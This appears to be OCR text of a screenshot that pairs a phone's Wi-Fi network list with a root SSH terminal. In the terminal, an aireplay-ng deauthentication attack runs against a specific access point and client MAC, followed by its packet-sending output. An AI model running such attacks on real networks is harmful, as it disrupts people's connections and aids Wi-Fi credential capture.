 9:41 AM
100%
Settings
Wi-Fi
Wi-Fi
CHOOSE A NETWORK...
DIRECT-NP-FireTV_7141
pm
pmn
watpopwua
Other...
Ask to Join Networks
Known networks will be joined automatically. If no
known networks are available, you will have to
manually select a network.
1. root@thor: ~ (ssh)
A0:21:B7:63:40:3F CC:44:63:A9:E4:FA -56 54e-24 0
A0:21:B7:63:40:3F 18:B4:30:10:7B:61 -56 54e- 2 0
A0:21:B7:63:40:3F DC:2B:2A:9A:2E:FD -54 54e-24 610
root@thor:~# aireplay-ng -0 100 -a A0:21:B7:63:40:3F -c DC:2B:2A
16:22:35 Waiting for beacon frame (BSSID: A0:21:B7:63:40:3F) on
16:22:36 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD]
16:22:36 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [11|58 ACKs]
16:22:37 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 2|56 ACKs]
16:22:37 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 9|57 ACKs]
16:22:38 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 1|61 ACKs]
16:22:39 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|62 ACKs]
16:22:39 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|61 ACKs]
16:22:40 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|59 ACKs]
16:22:40 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|62 ACKs]
16:22:41 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|60 ACKs]
16:22:41 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|61 ACKs]
16:22:42 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|60 ACKs]
16:22:42 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|60 ACKs]
16:22:43 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [22|55 ACKs]
16:22:43 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 1|59 ACKs]
16:22:44 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 1|58 ACKs]
16:22:44 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|58 ACKs]
16:22:45 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|58 ACKs]
16:22:45 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|60 ACKs]
16:22:46 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|62 ACKs]
16:22:46 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|58 ACKs]
16:22:47 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|59 ACKs]
16:22:48 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|61 ACKs]
16:22:48 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|57 ACKs]
16:22:48 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|22 ACKs]